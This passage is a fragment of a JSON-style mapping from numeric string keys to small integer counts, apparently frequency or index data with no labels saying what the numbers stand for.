3":6,"3784":1,"13909":1,"4120":3,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":1,"1889":3,"13232":10,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":3,"14293":1,"11413":1,"12351":3,"11686":1,"5921":1,"1089":1,"9468":1,"13906":3,"9552":1,"14281":1,"1008":7,"5914":1,"2361":1,"13525":2,"13076":3,"14063":1,"13238":15,"8388":1,"12620":1,"9491":1,"14396":1,"14233":1,"490":1,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":1,"3064":2,"13818":1,"13804":1,"13802":2,"10277":1,"655":2,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"697":1,"4438":1,"2886":1,"1553":2,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":2,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":1,"792":2,"1885":6,"9085":5,"897":2,"1087":1,"2161":2,"217":2,"2407":2,"1266":1,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":2,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":2,"1146":1,"7206":1,"1472":2,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":5,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":3,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":2,"9634":5,"9677":1,"9690":2,"9567":4,"9549":3,"9539":1,"9453":3,"8791":1,"1711":2,"1685":3,"1515":7,"1171":4,"866":1,"802":2,"803":2,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13115":1,"13099":3,"13051":3,"13049":3,"13048":3,"13046":6,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"957":1,"797":18,"778":1,"739":1,"699":1,"633":4,"636":2,"552":2,"324":1,"245":12,"14455":4,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"851":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":1,"857":4,"822":2,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":4,"10365":2,"4648":1,"4646":2,"4642":4,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":2,"1945":3,"967":2,"12705":1,"10810":3,"10371":3,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":1,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":2,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":6,"10261":2,"519":4,"12409":1,"12408":3,"14528":2,"14457":1,"14330":1,"14207":1,"12318":8,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":5,"11893":4,"11042":1,"11411":4,"1091":3,"12675":1,"13194":1,"10189":2,"14680":1,"10325":1,"10190":1,"9450":2,"14798":3,"14785":1,"14735":1,"14408":8,"12263":3,"10415":1,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":2,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":3,"292":3,"11566":2,"11549":3,"11318":2,"11305":2,"6455":1,"6307":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":4,"10335":3,"4767":1,"1140":2,"14844":1,"14847":2,"2427":2,"1915":3,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":2,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":3,"14857":2,"6014":1,"5873":3,"823":1,"759":2,"746":1,"718":1,"616":5,"9740":1,"7389":1,"14863":1,"536":2,"200":1,"14861":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":3,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":3,"10822":2,"1831":1,"11900":3,"1111":2,"13945":1,"2392":1,"404":6,"2899":1,"3055":1,"14232":1,"14290":1,"5874":3,"3261":3,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":3,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":5,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":2,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":4,"11283":7,"8607":1,"6528":2,"4128":2,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":1,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":1,"10750":2,"10841":3,"11802":10,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"3793":1,"3598":2,"14868":1,"2240":5,"2073":2,"1991":1,"1022":2,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":1,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":2,"11053":1,"293":4,"14848":3,"14462":1,"14444":3,"14437":1,"1371":1,"1346":4,"9906":1,"1365":3,"1457":3,"10303":4,"3539":1,"3533":1,"12875":2,"13307":1,"7645":4,"14427":4,"14803":1,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"319":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":1,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"954":1,"654":2,"13222":1,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":3,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":4,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":4,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":4,"15144":2,"9168":3,"15159":3,"5946":1,"7788":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":5,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":3,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":3,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"1151":1,"834":4,"850":4,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":1,"621":6,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"1510":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":4,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"1135":2,"15051":1,"15119":1,"15134":1,"15048":5,"10604":3,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"9222":1,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":2,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":6,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"1600":4,"14411":3,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":1,"15094":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":5,"1225":7,"1758":1,"15189":1,"15168":1,"2963":1,"1288":1,"736":2,"346":2,"14976":1,"2002":2,"10793":1,"8482":2,"5292":3,"9842":2,"15210":1,"10074":1,"10013":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":5,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":2,"14900":1,"15145":2,"15146":2,"15013":1,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":2,"14815":1,"2066":3,"8480":5,"1320":1,"11416":1,"4117":1,"13239":4,"2416":2,"15240":1,"13254":2,"13243":1,"13240":3,"13233":5,"13231":2,"13230":3,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":3,"12728":2,"12727":1,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":1,"10234":1,"10006":1,"9980":1,"9753":1,"9737":1,"8715":1,"8692":1,"8479":2,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"11720":1,"14309":2,"1680":3,"15038":1,"5980":2,"12429":2,"14609":1,"14373":2,"15280":1,"1083":2,"765":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"7797":1,"9823":1,"15250":1,"9243":2,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":3,"13119":1,"13168":1,"11655":1,"242":4,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":3,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":1,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":6,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":6,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":30,"2441":4,"2458":4,"1879":3,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":3,"15277":4,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"1833":1,"15226":5,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":3,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"1372":2,"15328":5,"527":4,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"1966":1,"5836":1,"9169":4,"15331":1,"15316":3,"15314":6,"8382":1,"8378":1,"8842":1,"5904":1,"14673":2,"6017":1,"11624":1,"11565":1,"1237":1,"2738":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":1,"12431":1,"10072":1,"10070":1,"10069":1,"1592":3,"11784":3,"2453":1,"12900":4,"15425":1,"15151":1,"499":2,"9711":2,"9683":2,"3576":2,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"11500":1,"1683":1,"11127":3,"1944":4,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":1,"2941":2,"2071":2,"11019":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"2358":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":3,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":2,"15496":1,"15485":2,"15318":3,"15313":1,"486":2,"1376":2,"12971":1,"11105":1,"9098":3,"7648":2,"11412":2,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"15536":1,"15276":5,"10598":1,"9472":1,"12623":1,"2061":1,"1479":2,"9100":2,"10319":2,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"340":2,"1325":2,"8741":1,"4304":1,"4110":2,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":1,"14221":1,"15069":1,"11613":4,"10265":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"15461":1,"12289":1,"15320":1,"14346":1,"11912":1,"11910":1,"4121":5,"15555":1,"15165":2,"1094":3,"10842":1,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"15554":2,"4688":2,"2051":1,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":1,"4772":1,"1203":1,"333":4,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":2,"10100":2,"10080":1,"10055":1,"1832":1,"14880":2,"546":3,"15431":1,"12362":1,"2113":1,"1985":1,"4855":2,"11166":2,"9152":2,"9588":1,"15077":1,"15023":2,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8768":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":1,"14415":2,"15361":1,"15378":1,"1696":3,"1737":2,"9177":3,"9153":1,"9146":3,"327":1,"745":1,"12466":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":3,"11217":3,"11207":1,"9070":3,"15595":1,"11164":4,"12906":1,"14267":2,"12320":1,"176":2,"2152":5,"2139":2,"15681":1,"15679":5,"8333":1,"11896":2,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":1,"9693":1,"950":2,"611":2,"942":2,"15471":5,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5389":4,"9391":1,"15244":1,"12904":1,"15888":3,"1980":2,"8657":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":2,"413":3,"1227":1,"15505":1,"15454":2,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":3,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":2,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":3,"15687":2,"15513":1,"15784":10,"15785":4,"15596":2,"15899":2,"9622":1,"16118":1,"1713":1,"14426":4,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":5,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":1,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":9,"16698":1,"15002":2,"15792":1,"16425":2,"16379":4,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"5848":1,"15542":3,"1169":2,"16253":1,"2387":2,"16415":3,"15966":1,"16632":1,"8496":3,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"16904":3,"15467":3,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"376":2,"16446":1,"16745":2,"15980":1,"16998":1,"2395":2,"15509":2,"8124":1,"252":2,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":1,"17006":2,"4116":3,"5786":3,"2001":3,"17037":1,"16688":3,"362":4,"395":2,"12785":2,"2374":1,"643":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":3,"17370":1,"3405":1,"197":1,"5271":6,"196":1,"7332":2,"15947":1,"9948":2,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":1,"15692":1,"15841":1,"15459":8,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":1,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":2,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":2,"14305":1,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"16019":2,"14910":1,"16798":2,"461":3,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":1,"841":1,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":2,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":2,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":2,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":3,"11722":3,"17595":2,"11721":1,"15913":1,"711":1,"4645":3,"1124":1,"1192":1,"1611":2,"1896":1,"2089":4,"2153":3,"5749":1,"7467":1,"11710":2,"17862":1,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":2,"17695":1,"12944":1,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":4,"5974":1,"9370":2,"6159":1,"10396":1,"15370":2,"352":4,"17387":1,"5296":2,"6495":1,"11996":1,"18637":2,"1326":2,"17329":1,"9882":1,"2094":1,"4625":1,"16021":1,"11797":1,"1209":3,"15466":2,"2459":2,"4106":5,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":2,"1742":1,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":1,"2460":5,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":3,"18256":1,"12138":2,"13263":3,"4108":3,"18970":1,"11489":1,"2716":1,"1469":1,"12279":2,"811":2,"789":2,"2995":1,"18373":2,"1012":1,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"9402":1,"8402":1,"4780":1,"6847":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":6,"311":3,"18740":3,"414":2,"2508":1,"3269":1,"3725":2,"17669":1,"4510":2,"15200":1,"1907":2,"1992":1,"10607":1,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":2,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"12910":3,"493":1,"7935":1,"16466":2,"16665":1,"3081":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":4,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":6,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":1,"2640":1,"13056":1,"406":1,"2630":1,"1712":4,"602":1,"8827":2,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":2,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":8,"3931":1,"2934":1,"2796":1,"2752":1,"2351":1,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":1,"13193":2,"16004":3,"15938":5,"10666":1,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":2,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":2,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":1,"17811":2,"427":2,"10919":3,"20035":1,"863":1,"1761":1,"16703":1,"19381":1,"11179":2,"354":5,"15547":2,"19406":1,"11926":2,"2310":1,"18419":1,"394":1,"2343":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":2,"2428":1,"8782":1,"9038":1,"19103":7,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10101":11,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":2,"15308":1,"1902":3,"225":2,"2292":1,"868":2,"12782":2,"1117":3,"2221":1,"4614":4,"1957":4,"417":3,"2878":1,"20073":1,"2784":1,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":2,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":2,"2457":1,"4718":1,"12187":1,"19070":1,"18848":9,"20022":3,"547":2,"10022":1,"10448":2,"8495":1,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":2,"18371":5,"8400":1,"20225":2,"16022":1,"277":3,"14147":1,"14419":2,"15937":2,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":3,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":1,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":2,"18990":1,"20897":1,"19472":1,"1405":7,"12722":2,"980":2,"1122":3,"14495":1,"4466":1,"1108":3,"1282":4,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":4,"2277":2,"7545":1,"2081":2,"11320":1,"16572":1,"15050":1,"1978":2,"19100":3,"18176":2,"9958":3,"10066":7,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":7,"21072":3,"19064":1,"19065":1,"331":4,"9796":1,"11871":1,"12973":1,"15598":1,"19656":1,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":3,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":1,"11997":1,"1590":3,"20046":2,"20045":3,"10036":1,"8679":2,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":2,"364":2,"239":1,"208":2,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":